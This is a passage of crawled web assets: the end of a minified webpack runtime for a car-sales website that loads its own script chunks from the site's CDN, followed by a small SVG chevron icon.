3.487-4.494 2.663-7.34C22.232 1.39 18.664-.597 15.26.423c-3.401 1.015-5.354 4.654-4.352 8.129.819 2.846 3.364 4.693 6.134 4.703l4.125 14.329M12.73 3.157C13.749 1.809 15.355.93 17.16.93c3.084 0 5.585 2.552 5.585 5.694a5.727 5.727 0 01-1.415 3.786 6.037 6.037 0 00.439-2.272c0-3.287-2.612-5.957-5.84-5.957a5.759 5.759 0 00-3.2.975",fill:"currentColor",stroke:"null"})))}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284),a=n(2327);function o(e){var t=(0,a.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},l={};function i(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,i),n.loaded=!0,n.exports}i.m=o,e=[],i.O=(t,n,r,a)=>{if(!n){var o=1/0;for(u=0;u<e.length;u++){for(var[n,r,a]=e[u],l=!0,c=0;c<n.length;c++)(!1&a||o>=a)&&Object.keys(i.O).every(e=>i.O[e](n[c]))?n.splice(c--,1):(l=!1,a<o&&(o=a));if(l){e.splice(u--,1);var s=r();void 0!==s&&(t=s)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,r,a]},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);i.r(a);var o={};t=t||[null,n({}),n([]),n(n)];for(var l=2&r&&e;("object"==typeof l||"function"==typeof l)&&!~t.indexOf(l);l=n(l))Object.getOwnPropertyNames(l).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,i.d(a,o),a},i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,n)=>(i.f[n](e,t),t),[])),i.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6334:"03017b2cbfd021ebc48c",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",i.miniCssF=e=>{},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a="motors-website:",i.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var l,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){l=d;break}}l||(c=!0,(l=document.createElement("script")).charset="utf-8",i.nc&&l.setAttribute("nonce",i.nc),l.setAttribute("data-webpack",a+n),l.src=e),r[e]=[t];var m=(t,n)=>{l.onerror=l.onload=null,clearTimeout(f);var a=r[e];if(delete r[e],l.parentNode&&l.parentNode.removeChild(l),a&&a.forEach(e=>e(n)),t)return t(n)},f=setTimeout(m.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=m.bind(null,l.onerror),l.onload=m.bind(null,l.onload),c&&document.head.appendChild(l)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i.j=4128,i.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={4128:0};i.f.j=(t,n)=>{var r=i.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise((n,a)=>r=e[t]=[n,a]);n.push(r[2]=a);var o=i.p+i.u(t),l=new Error;i.l(o,n=>{if(i.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;l.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",l.name="ChunkLoadError",l.type=a,l.request=o,r[1](l)}},"chunk-"+t,t)}},i.O.j=t=>0===e[t];var t=(t,n)=>{var r,a,[o,l,c]=n,s=0;if(o.some(t=>0!==e[t])){for(r in l)i.o(l,r)&&(i.m[r]=l[r]);if(c)var u=c(i)}for(t&&t(n);s<o.length;s++)a=o[s],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return i.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),i.nc=void 0;var c=i.O(void 0,[4121],()=>i(8807));c=i.O(c)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg
body_size: 1
content:
<svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h52v52H-1z"/><g><path fill-rule="evenodd" fill="#454746" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83" stroke="null"/></g></svg>